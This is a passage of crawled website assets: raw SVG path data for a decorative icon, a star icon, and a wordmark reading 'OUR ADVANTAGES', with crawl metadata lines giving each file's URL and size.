.23a9.15,9.15,0,0,0-3.09,1.1A11.63,11.63,0,0,0,65.69,33Zm-7.62,2.3a2.58,2.58,0,0,0-2.13.32A3.35,3.35,0,0,0,58.07,35.26Zm.36-1.3a2,2,0,0,0-1.84.2A2.53,2.53,0,0,0,58.43,34Zm7.74-2.68L62.3,32.74A22.54,22.54,0,0,0,59,34C62,34,65.92,32,66.17,31.28Zm2.1-1.45s-1.26.52-1.45,1.26C67.5,30.93,68.34,30.35,68.27,29.83Zm-5.87.45a2.89,2.89,0,0,0,2.35-.67A5,5,0,0,0,62.4,30.28Zm-12.82-.06c-2.64-.56-8.07-1.87-10.23-2,1.06.74,5.23,2.1,10.17,2.68s10,.16,12-.58C60.49,30.41,53.52,31.06,49.58,30.22Zm13.79-1.71c-1.26,0-8.4.45-10.5.58a29.44,29.44,0,0,1-7.78-1,49.58,49.58,0,0,0-7.78-1.84c3.59,2.35,11.75,3.45,15.34,3.48S61.65,29.12,63.37,28.51Zm.84,0A2.4,2.4,0,0,0,66.46,28,3.91,3.91,0,0,0,64.21,28.48Zm1.45-1.62a3.06,3.06,0,0,0,2.74-.77A4.68,4.68,0,0,0,65.66,26.86Zm-24-.19a47.54,47.54,0,0,0,13.56,1.68c3.71,0,8.2-.71,9.49-1.36-.42,0-7.14,1-10.46.9a45.64,45.64,0,0,1-9.11-1.16c-1.87-.51-8.33-2.61-9.42-2.9C35.76,24,37.41,25.44,41.61,26.67Zm11.26.39c5.43,0,11.11-.81,12.3-1.46-.51-.09-7.74,1.17-11.46,1a55,55,0,0,1-11.3-2c-1.74-.61-6.49-2.71-7.81-3.13a20.17,20.17,0,0,0,4.71,3A35.64,35.64,0,0,0,52.87,27.06Zm15.21-2.13a3.55,3.55,0,0,0-2.13.64C66.59,25.73,68,25.34,68.08,24.93Zm2.23-.88a1.69,1.69,0,0,0-1.49.71A1.39,1.39,0,0,0,70.31,24.05Zm.16-1.68a1.37,1.37,0,0,0-1.39.71C69.44,23.12,70.34,22.83,70.47,22.37Zm-2,.84a2.23,2.23,0,0,0-1.94,1A2.83,2.83,0,0,0,68.5,23.21ZM57.23,25.83a36.68,36.68,0,0,0,8.36-1.62c-.51-.16-4.52.72-7.58.91a58.05,58.05,0,0,1-12-.84c-3-.65-9.84-3.88-11.55-4.55a26.2,26.2,0,0,0,10.07,5A36.58,36.58,0,0,0,57.23,25.83ZM36.8,26c-.29-.26-.81-.81-1.46-.61A1.46,1.46,0,0,0,36.8,26Zm-3-3.13a1.86,1.86,0,0,0,1.52.81C35,23.41,34.44,22.6,33.79,22.86Zm.36-1.68c-.23-.36-.58-.77-1.13-.61C33.08,20.66,33.5,21.34,34.15,21.18ZM34,19.44s-.65-1-1.29-.94A1.52,1.52,0,0,0,34,19.44Zm6.29,2.48a32,32,0,0,0,14.14,2.59C59.27,24.34,65,23.34,66,22.63a92.26,92.26,0,0,1-10.39,1.2A45.9,45.9,0,0,1,42,21.53a37.52,37.52,0,0,1-9.33-4.9C33,17.37,35.73,19.92,40.28,21.92Zm28.61-.42a4,4,0,0,0-1.94.75A1.68,1.68,0,0,0,68.89,21.5ZM71.73,20a5.77,5.77,0,0,0-1.91,1.16A1.8,1.8,0,0,0,71.73,20ZM35.94,11.89c.13.51.42.79.8.76C36.74,12.65,36.42,11.6,35.94,11.89Zm21.41,6A35.86,35.86,0,0,1,45,16.46c-4.13-1.36-6.2-3-7.82-3.49.32.7,3.3,2.57,5.34,3.49a25.67,25.67,0,0,0,8.86,2.07,34.88,34.88,0,0,0,8.71-.67A13.45,13.45,0,0,0,57.35,17.86ZM39.47,12.68s-.51-1-1.11-.73C38.45,12.43,38.93,12.62,39.47,12.68Zm1.78.89s-.67-1-1.37-.63A1.45,1.45,0,0,0,41.25,13.57Zm14.45,2.8a66.92,66.92,0,0,1-7.84-1C46,15.1,43.19,14,42.07,13.92a5.55,5.55,0,0,0,2.07,1.34,24.09,24.09,0,0,0,7.62,1.55c3.47.1,7.12-.09,8-.47C59.42,16.21,57.77,16.4,55.7,16.37Zm5,0a2.66,2.66,0,0,0,2.13-.55S61.17,15.67,60.66,16.34Zm3.08.95a3.17,3.17,0,0,0-2.1.38A2.38,2.38,0,0,0,63.74,17.29Zm-3.43,2.22a2,2,0,0,0,1.78-.35S60.79,18.88,60.31,19.51Zm5.62-1.05A1.88,1.88,0,0,0,64,19,2.22,2.22,0,0,0,65.93,18.46Zm-2.57,2.07a1.23,1.23,0,0,0,1.3-.41S63.68,19.77,63.36,20.53Zm-20.3-7.66s-.92-.95-1.24-.57A1.13,1.13,0,0,0,43.06,12.87Zm17.22,1.62c-3.47.57-8.9-.13-10.39-.35s-4.83-1.3-6.23-1c1.75,1.23,7.25,2.16,9.12,2.19s7.34.12,10.36-.73,5.56-2,6.19-3.09a4.93,4.93,0,0,0,.38-3.59,5.83,5.83,0,0,1-1.52,3.37C66.79,12.68,63.74,13.92,60.28,14.49ZM44.23,11.73s-.69-.83-1.46-.51A1.18,1.18,0,0,0,44.23,11.73Zm1.69.51a1.86,1.86,0,0,0-1.24-.32A.88.88,0,0,0,45.92,12.24ZM68,8.52c-.1,1.14-2.19,3.18-5,4.07s-5.88.69-8.61.6-6.1-.86-8.1-.76c1.68,1.08,7.24,1.49,8.93,1.43a50,50,0,0,0,7.43-.61c3-.54,5-1.87,5.72-3.27a3.43,3.43,0,0,0-.57-3.62A6.9,6.9,0,0,1,68,8.52Zm-20.49,2.6A2.12,2.12,0,0,0,46,10.71,1.51,1.51,0,0,0,47.51,11.12ZM58.28,12c-5.25.29-8.58-.79-10.2-.6a30.38,30.38,0,0,0,14.14.79c2.57-.51,4.54-1.81,5-3a2.69,2.69,0,0,0-1-2.83,4.07,4.07,0,0,1-.07,2.73C65.58,10.55,63.52,11.67,58.28,12Zm3.49-1.21c2.16-.47,3.65-1.58,3.65-2.92S64.06,5,63,4.39a5.82,5.82,0,0,1,1.46,3c0,1-.76,2.16-3.27,2.7s-6.64.25-9.69.25C53.48,11,59.61,11.22,61.77,10.74ZM50.68,10.2a1.1,1.1,0,0,0-1.24-.28A1.07,1.07,0,0,0,50.68,10.2Zm-1.62-.41a1.65,1.65,0,0,0-1.33-.28A1.09,1.09,0,0,0,49.06,9.79Zm4.45-.6c.19.41.73.35,1.11.12C54.62,9.31,53.89,8.93,53.51,9.19ZM63.77,7.76a1.66,1.66,0,0,0-1.11-1.84c.67,1.61.29,2.06-1.4,2.73s-4.19.66-5.81.76C60.5,10.36,63.65,8.49,63.77,7.76ZM60,8.14a2.35,2.35,0,0,0,2-.73c.12-.32.12-.92-.93-1.3C61.61,7,61,7.41,60,8.14ZM61,4.9a1.26,1.26,0,0,0,1.27.57S61.64,4.77,61,4.9Zm-1.66-.48a4.87,4.87,0,0,0,1.21.76A1.3,1.3,0,0,0,59.32,4.42Zm2.8-.35s-.95-.73-1.68-.41A2,2,0,0,0,62.12,4.07Zm-2.35-.7a1.7,1.7,0,0,0-1.56-.22A1.83,1.83,0,0,0,59.77,3.37Zm.35-.85c0-.1-.29-.51-.95-.26A.86.86,0,0,0,60.12,2.52Zm2,.44a1.25,1.25,0,0,0-1.37-.32A1.62,1.62,0,0,0,62.12,3Zm2.26,1.59A9.81,9.81,0,0,0,66,5.72a5.23,5.23,0,0,0-3.14-2.47C63,3.66,64,4.33,64.38,4.55Zm-6.33.7c-.5,0-.57-.13-.63-.41-.45.22-.16.85.67,1s1.65,0,1.65-.48-.67-.79-1.46-.57C59,5,58.56,5.22,58.05,5.25Zm-.22-2.67c.61-.1.64-.35.19-.54A2.53,2.53,0,0,0,56.21,2s-.35-.1-.51.12C56.05,2.61,57.23,2.67,57.83,2.58ZM54.06,3.9c.7-.08,1.07-.39.94-.73s-1-.5-1.72-.24c.27,0,.81.1.79.22s-1,.17-1.28.2-.17-.15.07-.41c-.29,0-.71.23-.65.46S53.37,4,54.06,3.9ZM49,5.71a2.22,2.22,0,0,0,2-.06c.46-.35.32-.94-.33-1.05.06.47-.78.76-1.3.57a1.76,1.76,0,0,1,.47-.41C49,4.68,48.68,5.49,49,5.71Zm-.66-3c.69,0,1.34-.3,1.28-.52s-.59-.35-1.2-.32-1.29.2-1.28.46S47.68,2.74,48.36,2.69Zm-12,5a1.08,1.08,0,0,0,.72.75S36.9,7.61,36.36,7.68Zm-29.15,58A22.37,22.37,0,0,0,4.73,72a23,23,0,0,0-.54,7.9,24.05,24.05,0,0,1,1.16-7.23A56,56,0,0,0,7.21,65.66Zm1.76,0a15.91,15.91,0,0,0-2.48,5c-.76,2.29-1.43,7.29-1,9.49a25.39,25.39,0,0,1,.72-5,15.57,15.57,0,0,1,1.29-3.77A21.24,21.24,0,0,0,9,65.66ZM5.4,83.57a3.65,3.65,0,0,0-.05-2.14A3.45,3.45,0,0,0,5.4,83.57Zm1.52,2.62a1.57,1.57,0,0,0-.28-1.33A1.2,1.2,0,0,0,6.92,86.19Zm-.38-1.85c0-2,.38-8.2,1.29-10.54A93.94,93.94,0,0,0,11.16,65c-1.81,2.05-4,8.24-4.43,10.29A31.92,31.92,0,0,0,6.54,84.34Zm3.62-20.78c.05-.14-.81.29-1.05,1.72C9.83,65.13,10.11,64.23,10.16,63.56ZM8.73,62.8A3.2,3.2,0,0,0,7.54,65,3.68,3.68,0,0,0,8.73,62.8Zm1.66.58c.4,0,.9-.87.83-1.22C11.19,62.06,10.47,62.46,10.39,63.38Zm1.93-2.8s-.8.5-.73,1.13C12.22,61.63,12.37,61.11,12.32,60.58ZM12,65.86c.4,0,1.2-1,1.12-1.38A1.79,1.79,0,0,0,12,65.86Zm1.5-2a2.82,2.82,0,0,0,1.35-1.65S13.54,62.73,13.52,63.83Zm1.27.3c.45-.12,1-.77.88-1.12A1.27,1.27,0,0,0,14.79,64.13ZM16,62.56c.45.15,1.37-.77,1.45-1.3C17.41,61.29,16.23,61.53,16,62.56Zm1.45-1.3Zm-2.17-4.2s-1.2.62-1.2,1.37C14.77,58.33,15.44,57.43,15.32,57.06Zm1.3-.33a1.46,1.46,0,0,0-1,1.1C16,57.76,16.69,57.31,16.62,56.73Zm.6.83c.6-.1,1.35-1,1.25-1.43C18.47,56.13,17.12,56.73,17.22,57.56Zm2.85-1.28s-1.23.38-1.45,1.23C19.29,57.53,20.1,56.83,20.07,56.28Zm1,.5A3,3,0,0,0,19,58.41,2.87,2.87,0,0,0,21.05,56.78Zm1.05.73s-1.63.45-1.9,1.75A4.3,4.3,0,0,0,22.1,57.51Zm1.67-.7s-1.05-.13-1.17.45C22.9,57.36,23.75,57.08,23.77,56.81Zm-2.52,2.77a8,8,0,0,0,3.27-2A4.63,4.63,0,0,0,21.25,59.58Zm0,1.65a2.09,2.09,0,0,0,1.62-1.35A2.5,2.5,0,0,0,21.25,61.23Zm2.22-1.75c.4,0,1.2-.37,1.25-.77A1.18,1.18,0,0,0,23.47,59.48Zm0,1.33a2.12,2.12,0,0,0,1.75-1.08C25.3,59.73,23.92,59.88,23.47,60.81Zm4-2s-1.4,0-1.45.85A1.8,1.8,0,0,0,27.42,58.81Zm-1.5,2a2,2,0,0,0,1.35-.58C27.2,60.11,26,60.11,25.92,60.86Zm3-.68s-.93-.5-1,.13A.9.9,0,0,0,28.9,60.18Zm0,1s-1.1-.5-1.33.13A1.19,1.19,0,0,0,28.9,61.13Zm1.4.1s-.75-.57-.88,0A.66.66,0,0,0,30.3,61.23Zm-29,8.84a1.09,1.09,0,0,0,1.34.28C2.5,70.07,1.72,69.69,1.34,70.07Zm-.06-.81a2,2,0,0,0,1.46.27A1.49,1.49,0,0,0,1.28,69.26Zm.35-.78A1.37,1.37,0,0,0,3,68.75C2.77,68.47,2,68.18,1.63,68.48Zm1.76-.55A1.33,1.33,0,0,0,1.9,67.6,1.46,1.46,0,0,0,3.39,67.93Zm0-.85c-.18-.24-.79-.56-1.15-.27A1.41,1.41,0,0,0,3.44,67.08Zm1.42-1.3a2.91,2.91,0,0,0-1.54-.23A1.44,1.44,0,0,0,4.86,65.78Zm17,7.52a2,2,0,0,0,1-2.16A3.08,3.08,0,0,0,21.84,73.3Zm8-10.17s-1.46.19-1.78,1.08A2,2,0,0,0,29.84,63.13Zm1.91.32s-1.4,0-1.84.82A2.17,2.17,0,0,0,31.75,63.45Zm-4.48,7.88A1.51,1.51,0,0,0,28,69.8,1.84,1.84,0,0,0,27.27,71.33Zm7.94-6.61c-.76-.35-2.54.16-3.84,1s-3.12,2.54-3,3.65c.57-.25,2.58-2.32,3.46-3A13.69,13.69,0,0,1,35.21,64.72ZM30,69.55c.44,0,1.37-.8,1.46-1.69A2.15,2.15,0,0,0,30,69.55Zm5.94-4.1a4.82,4.82,0,0,0-4.16,2.25,17.66,17.66,0,0,0,2.51-1.17A5.57,5.57,0,0,0,35.91,65.45Zm-2.16,2.6s-1.14.16-1.11,1A1.36,1.36,0,0,0,33.75,68.05Zm.67-.5c.66-.07,2.22-.73,2.32-1.24A2.15,2.15,0,0,0,34.42,67.55ZM33,73.61c.35-.09,1.17-1.14,1.11-1.46A1.8,1.8,0,0,0,33,73.61Zm1.52-1.93a2,2,0,0,0,1.18-1.47A2,2,0,0,0,34.48,71.68ZM72.29,86.61a3,3,0,0,0,1.14-2.19A3.33,3.33,0,0,0,72.29,86.61Zm2.12-1.08a2.34,2.34,0,0,0,1.28-1.88A3.08,3.08,0,0,0,74.41,85.53ZM75.88,83c.25,0,1.24-1.14,1.17-1.49A1.88,1.88,0,0,0,75.88,83Zm1.65.23a2.15,2.15,0,0,0,1-1.53A1.65,1.65,0,0,0,77.53,83.18Zm4.67-3.4s-1.53.66-1.56,1.78C81,81.56,82.36,80.29,82.2,79.78ZM83.91,78s-1.08.25-1.14,1.18C83.31,79.21,84,78.32,83.91,78ZM79.15,90.9A2.45,2.45,0,0,0,78.39,93,3.24,3.24,0,0,0,79.15,90.9Zm1.21-3.09A2.82,2.82,0,0,0,79.47,90,2.83,2.83,0,0,0,80.36,87.81Zm2.76,2.24a3.74,3.74,0,0,0,1.1-2.43A2.8,2.8,0,0,0,83.12,90.05Zm3.38-.81a1.83,1.83,0,0,0,1-1.9A2.51,2.51,0,0,0,86.5,89.24ZM90.12,88c.77-.15,1.48-1.58,1.53-2.43C91.65,85.58,90.08,86.62,90.12,88Zm1-8.34s-1.48.47-1.43,1.47C90.17,81.14,91.17,80.19,91.08,79.67Zm5.62-.81s-1.62.62-1.62,1.38C95.46,80.19,96.7,79.43,96.7,78.86Zm-1.1,2.19a4.26,4.26,0,0,0,2.67-1.67S96.08,80.05,95.6,81.05ZM96,82.43s-1.28.43-1.28,1.29A1.48,1.48,0,0,0,96,82.43Zm-4,10.25a2.44,2.44,0,0,0-.72,1.9A2,2,0,0,0,92.08,92.68Zm9.53-11.63c-1.19.09-3.53,1.52-5.43,3.62s-3.72,4.81-3.77,7.1a33.75,33.75,0,0,1,4-6.15A50.91,50.91,0,0,1,101.61,81.05ZM95.08,94.39a3.74,3.74,0,0,0,1.29-2.62A2.67,2.67,0,0,0,95.08,94.39ZM98.65,94a2.65,2.65,0,0,0,1.1-2.53A3,3,0,0,0,98.65,94Zm3.15,1.43A2.77,2.77,0,0,0,103,92.77,3.89,3.89,0,0,0,101.8,95.44Zm5-2.81s-1.81,2.24-1.71,4.14C106,96,107.18,93.58,106.85,92.63Zm5-5.67c.76-.29,2.62-1.48,2.52-2.39C113.52,84.53,112.28,85.62,111.81,87Zm1.38-3.2a3.35,3.35,0,0,0-2.67,2.2C111.23,85.81,113.28,84.62,113.19,83.76ZM111,83.14c-.76-.09-1.57.58-2.1,1.86C109.61,84.77,111.19,83.86,111,83.14Zm-1.76-.52A3.09,3.09,0,0,0,107.57,84C108.23,83.86,109.42,83.24,109.19,82.62Zm-1.72-.38a2.15,2.15,0,0,0-1.29,1.24C106.76,83.29,107.8,82.76,107.47,82.24Zm-8,3.72c.43-.24,1.15-.86,1-1.34A1.76,1.76,0,0,0,99.51,86Zm9,32.1a1.55,1.55,0,0,0,1.52-.3A1.53,1.53,0,0,0,108.54,118.06Zm-2.46.2a2.91,2.91,0,0,0,1.58-.13C106.91,117.75,106.43,117.8,106.08,118.26Zm.53,1.46s.71.34,1-.11C107.24,119.41,106.73,119.37,106.61,119.72Zm-1.18-3.87a.84.84,0,0,0,1.06-.1C106,115.51,105.6,115.39,105.43,115.85Zm.86-1.47c-.31-.1-.71-.35-.88.06A.64.64,0,0,0,106.29,114.38Zm0-1.42c-.41-.21-1-.38-1,0A.71.71,0,0,0,106.26,113Z"/></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://kd.ak-digital.net/assets/img/icons/star.svg
body_size: 369
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19.03 18.09"><defs><style>.cls-1{fill:#e0b382;}</style></defs><title>star</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polygon class="cls-1" points="9.51 13.97 3.63 18.09 5.74 11.23 0 6.91 7.18 6.79 9.51 0 11.84 6.79 19.03 6.91 13.29 11.23 15.39 18.09 9.51 13.97"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://kd.ak-digital.net/assets/img/icons/advantages.svg?v=8
body_size: 9724
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640.76 52.93"><defs><style>.cls-1{fill:#fff;}</style></defs><title>advantages</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M27.57.32c15.64,0,27.49,9.55,27.49,25.19,0,15-11.14,27.42-27.89,27.42C8.14,52.93,0,38.63,0,26.54,0,15.72,8.37.32,27.57.32Zm1.58,49.84c6.24,0,18.8-3.32,18.8-22.75C48,11.3,38.15,2.84,27.17,2.84c-11.61,0-20,7.27-20,21.89C7.19,40.37,16.59,50.16,29.15,50.16Z"/><path class="cls-1" d="M63.44,20.7c0-10.43,0-12.33-.16-14.46s-.55-3.4-2.85-3.71a21.9,21.9,0,0,0-2.37-.16.68.68,0,0,1-.55-.55c0-.4.32-.56,1.11-.56,3.16,0,7.34.16,8,.16s5-.16,7-.16c.79,0,1.18.16,1.18.56a.68.68,0,0,1-.63.55,8.06,8.06,0,0,0-1.74.16c-1.81.31-2.21,1.5-2.37,3.71s-.16,4-.16,14.46v9.4c0,9.71,2.14,13.74,5.14,16.43,3.4,3.08,6.4,3.63,10.35,3.63a14.24,14.24,0,0,0,10.74-4.74c3.24-3.87,4-9.4,4-16.27V20.7c0-10.43-.08-12.33-.16-14.46s-.47-3.4-2.76-3.71a22.26,22.26,0,0,0-2.37-.16.6.6,0,0,1-.56-.55c0-.4.32-.56,1.11-.56,3.08,0,7.11.16,7.5.16s3.8-.16,5.85-.16c.79,0,1.11.16,1.11.56a.6.6,0,0,1-.56.55,7.93,7.93,0,0,0-1.73.16c-1.9.39-2.3,1.5-2.45,3.71s-.08,4-.08,14.46v7.18c0,7.27-.95,15.41-6.48,20.15-5.06,4.34-10.43,4.9-14.53,4.9-2.3,0-9.56-.16-14.46-4.74-3.4-3.16-6.08-7.82-6.08-17.62Z"/><path class="cls-1" d="M120.08,20.7c0-10.43,0-12.33-.16-14.46-.16-2.29-.55-3.4-2.84-3.71a22.26,22.26,0,0,0-2.37-.16.68.68,0,0,1-.56-.55c0-.4.32-.56,1.11-.56,3.16,0,7.82.16,8.22.16.71,0,6.55-.16,8.69-.16,4.42,0,9.32.4,13,2.93a11.76,11.76,0,0,1,4.82,9.16c0,5-2.05,9.8-8.53,15.32,5.69,7.11,10.5,13.2,14.53,17.38,3.72,3.8,6,4.43,7.74,4.66a12.7,12.7,0,0,0,2.45.24.62.62,0,0,1,.64.55c0,.4-.4.56-1.66.56h-4.35c-3.95,0-5.69-.4-7.42-1.35-3-1.58-5.53-4.81-9.48-9.87-2.93-3.63-6-8-7.51-9.8a1.07,1.07,0,0,0-.95-.39l-8.84-.16c-.32,0-.48.16-.48.55v1.59c0,6.47,0,11.69.32,14.45.24,2,.63,3.24,2.76,3.56a27.1,27.1,0,0,0,3.08.31.5.5,0,0,1,.56.55c0,.32-.32.56-1.11.56-3.79,0-8.21-.24-8.53-.24-.08,0-4.74.24-6.87.24-.71,0-1.11-.16-1.11-.56a.54.54,0,0,1,.55-.55,10.43,10.43,0,0,0,2.14-.31c1.34-.32,1.5-1.58,1.81-3.56.4-2.76.4-8.06.4-14.53Zm6,5.68a1,1,0,0,0,.48.87c1,.56,4.58,1,7.66,1a9,9,0,0,0,5.21-1.19c2.37-1.58,4.19-5.13,4.19-10.26,0-8.38-4.58-13.2-12-13.2a29.86,29.86,0,0,0-5,.4.86.86,0,0,0-.56.79Z"/><path class="cls-1" d="M200,2.61C200.82.39,201.13,0,201.61,0c.71,0,.94,1,1.65,2.45,1.27,2.84,12.41,30.57,16.67,40.76,2.53,6,4.43,6.87,5.93,7.35a9.79,9.79,0,0,0,2.76.39c.4,0,.87.16.87.55s-.79.56-1.58.56c-1,0-6.16,0-11-.16-1.34-.08-2.45-.08-2.45-.47s.16-.32.48-.48a1.27,1.27,0,0,0,.63-1.82l-6.24-15.4c-.16-.32-.24-.39-.64-.39h-16a.72.72,0,0,0-.71.55L188,44.63a14,14,0,0,0-1,4.5c0,1.35,1.19,1.82,2.37,1.82H190c.56,0,.71.24.71.55s-.39.56-1,.56c-1.66,0-5.45-.24-6.24-.24s-4.19.24-7,.24c-.87,0-1.35-.16-1.35-.56a.62.62,0,0,1,.64-.55,19.16,19.16,0,0,0,2.05-.16c3.16-.39,4.5-2.76,5.84-6.16Zm7.74,28c.31,0,.31-.16.24-.47l-6.88-18.41c-.39-1-.79-1-1.18,0L193.39,30.1c-.08.31,0,.47.24.47Z"/><path class="cls-1" d="M233.92,20.7c0-10.43,0-12.33-.16-14.46-.16-2.29-.55-3.4-2.84-3.71a22.26,22.26,0,0,0-2.37-.16.68.68,0,0,1-.56-.55c0-.4.32-.56,1.11-.56,3.16,0,7.66.16,8.06.16.79,0,5.21-.16,9.32-.16,7,0,19.67-.63,27.88,7.67A23.56,23.56,0,0,1,281.16,26a26.9,26.9,0,0,1-7.51,18.88c-3,3.08-9.24,7.74-21.09,7.74-3,0-6.71-.24-9.72-.4s-5.37-.39-5.68-.39c-.16,0-1.43.08-2.85.08s-3.08.16-4.18.16c-.72,0-1.11-.16-1.11-.56a.54.54,0,0,1,.55-.55,10.63,10.63,0,0,0,2.14-.31c1.34-.32,1.5-1.58,1.81-3.56.4-2.76.4-8.06.4-14.53ZM240.24,28c0,7.11,0,13.35.08,14.62.07,1.66.23,4.11.79,4.82.86,1.26,3.31,2.68,11.53,2.68A23.28,23.28,0,0,0,268.91,44c3.64-3.4,5.45-9.8,5.45-16a23.26,23.26,0,0,0-6.55-16.82c-6.56-6.64-14.22-7.51-22.52-7.51a18.27,18.27,0,0,0-4.18.48c-.64.23-.87.55-.87,1.34Z"/><path class="cls-1" d="M308.33,43.29c4-9,13.12-31.91,14.62-36.73A12,12,0,0,0,323.58,4a1.41,1.41,0,0,0-.95-1.42,8,8,0,0,0-2.37-.24c-.39,0-.79-.24-.79-.55s.48-.56,1.58-.56c2.77,0,5.93.16,6.79.16.4,0,3.4-.16,5.45-.16.72,0,1.11.16,1.11.48s-.24.63-.79.63a6.48,6.48,0,0,0-3.32.79c-.94.63-2.05,1.58-3.87,6.16-.79,1.9-4.18,10-7.74,18.17-4.26,9.8-7.35,17.06-8.93,20.38-1.89,4-2.29,5.06-3,5.06s-1.26-.87-2.6-4.11L287.08,7.66c-1.58-3.79-2.52-4.5-4.82-5.05a13.2,13.2,0,0,0-2.68-.24.6.6,0,0,1-.55-.63c0-.4.71-.48,1.81-.48,3.32,0,7.27.16,8.14.16.71,0,3.79-.16,6.48-.16q1.89,0,1.89.48a.64.64,0,0,1-.71.63,8.48,8.48,0,0,0-2.53.32,1.1,1.1,0,0,0-.79,1.18c0,.87.87,2.92,1.9,5.61Z"/><path class="cls-1" d="M345.15,2.61C346,.39,346.33,0,346.81,0c.71,0,.94,1,1.66,2.45,1.26,2.84,12.4,30.57,16.66,40.76,2.53,6,4.43,6.87,5.93,7.35a9.79,9.79,0,0,0,2.76.39c.4,0,.87.16.87.55s-.79.56-1.58.56c-1,0-6.16,0-11-.16-1.34-.08-2.45-.08-2.45-.47s.16-.32.48-.48a1.27,1.27,0,0,0,.63-1.82l-6.24-15.4c-.16-.32-.24-.39-.63-.39h-16a.72.72,0,0,0-.71.55l-3.95,10.74a14,14,0,0,0-1,4.5c0,1.35,1.19,1.82,2.37,1.82h.63c.56,0,.72.24.72.55s-.4.56-1,.56c-1.66,0-5.45-.24-6.24-.24s-4.19.24-7,.24c-.87,0-1.35-.16-1.35-.56a.62.62,0,0,1,.64-.55,19.16,19.16,0,0,0,2.05-.16c3.16-.39,4.5-2.76,5.85-6.16Zm7.74,28c.32,0,.32-.16.24-.47l-6.88-18.41c-.39-1-.79-1-1.18,0L338.59,30.1c-.08.31,0,.47.24.47Z"/><path class="cls-1" d="M382,42.89c.16,5.53.79,7.19,2.69,7.67a16.8,16.8,0,0,0,3.47.39.54.54,0,0,1,.56.55c0,.4-.48.56-1.27.56-3.95,0-6.71-.24-7.34-.24s-3.56.24-6.72.24c-.71,0-1.11-.08-1.11-.56a.54.54,0,0,1,.56-.55,11.17,11.17,0,0,0,2.84-.39c1.74-.48,2-2.29,2-8.38V3.71c0-2.68.39-3.39.94-3.39.79,0,2,1.34,2.69,2.05,1.11,1.11,11.22,11.85,22,22.91,6.87,7.11,14.3,15.09,16.43,17.3L419,8.93c-.08-4.35-.47-5.85-2.61-6.24A21.9,21.9,0,0,0,413,2.37a.55.55,0,0,1-.56-.63c0-.4.56-.48,1.35-.48,3.16,0,6.47.16,7.26.16s3.09-.16,5.93-.16c.71,0,1.26.08,1.26.48a.78.78,0,0,1-.79.63,7.81,7.81,0,0,0-1.66.16c-2.29.47-2.44,1.81-2.44,5.84l-.16,39.34c0,4.43-.08,4.82-.56,4.82-.71,0-1.42-.55-5.29-4.11-.71-.63-10.74-10.5-18.09-18.17-8.06-8.45-15.88-16.66-18-19Z"/><path class="cls-1" d="M455.35,32.55c0,6.47,0,11.77.32,14.53.23,2,.55,3.24,2.68,3.56a28.32,28.32,0,0,0,3.16.31.5.5,0,0,1,.56.55c0,.32-.32.56-1.11.56-3.79,0-8.21-.24-8.61-.24s-5.14.24-7.19.24c-.79,0-1.1-.16-1.1-.56,0-.23.15-.47.55-.47a9.11,9.11,0,0,0,2.05-.32c1.42-.31,1.82-1.65,2.06-3.63.31-2.76.31-8.06.31-14.53V4.34L439,4.5c-4.34.08-6,.56-7,2.14a10.87,10.87,0,0,0-1.11,2.13c-.15.55-.39.63-.71.63a.52.52,0,0,1-.47-.55c0-.71,1.34-6.72,1.5-7.27s.47-1.26.71-1.26a24.83,24.83,0,0,0,3.08.79c2,.23,4.66.31,5.45.31h26.23a36.11,36.11,0,0,0,5-.31c1-.16,1.65-.32,2-.32s.32.39.32.79c0,2.05-.24,6.87-.24,7.66,0,.55-.32.87-.63.87s-.48-.24-.56-1.18l-.08-.72c-.23-2.05-1.73-3.55-8.37-3.71l-8.69-.16Z"/><path class="cls-1" d="M491,2.61C491.85.39,492.17,0,492.64,0c.71,0,.95,1,1.66,2.45C495.56,5.29,506.7,33,511,43.21c2.52,6,4.42,6.87,5.92,7.35a9.9,9.9,0,0,0,2.77.39c.39,0,.86.16.86.55s-.78.56-1.57.56c-1,0-6.17,0-11-.16-1.34-.08-2.44-.08-2.44-.47s.15-.32.47-.48a1.26,1.26,0,0,0,.63-1.82l-6.24-15.4c-.16-.32-.24-.39-.63-.39h-16a.73.73,0,0,0-.71.55l-3.95,10.74a13.92,13.92,0,0,0-1,4.5c0,1.35,1.18,1.82,2.37,1.82H481c.55,0,.71.24.71.55s-.4.56-1,.56c-1.66,0-5.45-.24-6.24-.24s-4.19.24-7,.24c-.87,0-1.34-.16-1.34-.56a.61.61,0,0,1,.63-.55,19.16,19.16,0,0,0,2-.16c3.16-.39,4.51-2.76,5.85-6.16Zm7.74,28c.32,0,.32-.16.24-.47l-6.87-18.41c-.4-1-.79-1-1.19,0L484.42,30.1c-.07.31,0,.47.24.47Z"/><path class="cls-1" d="M557.66,34.92c0-5.46-.16-6.25-3-6.8a21.9,21.9,0,0,0-2.37-.16.67.67,0,0,1-.55-.55c0-.47.32-.55,1.11-.55,3.16,0,7.82.16,8.21.16s4.66-.16,6.8-.16c.79,0,1.1.08,1.1.55a.66.66,0,0,1-.55.55,7.65,7.65,0,0,0-1.74.16c-1.9.32-2.45,1.34-2.61,3.71-.08,2.14-.08,4.11-.08,7v7.5c0,3.08-.07,3.16-.94,3.63-4.43,2.29-10.75,3-14.78,3-5.29,0-15.16-.64-22.9-7.19-4.27-3.56-8.3-10.75-8.3-19.12,0-10.74,5.45-18.33,11.61-22S541.86.32,547.15.32a58.67,58.67,0,0,1,10.66,1.1,29.94,29.94,0,0,0,5.61.71c.71,0,.87.32.87.63,0,1-.39,2.77-.39,9.48,0,1.11-.32,1.43-.79,1.43s-.48-.4-.48-1a10,10,0,0,0-1.58-4.43C559.31,5.69,554,3,545,3c-4.19,0-9.25.32-14.54,4.35-4,3.08-6.87,9.08-6.87,16.9A26.71,26.71,0,0,0,531,42.81a24.78,24.78,0,0,0,17.77,7c2.45,0,5.69-.24,7.5-1.27.87-.47,1.43-.79,1.43-2Z"/><path class="cls-1" 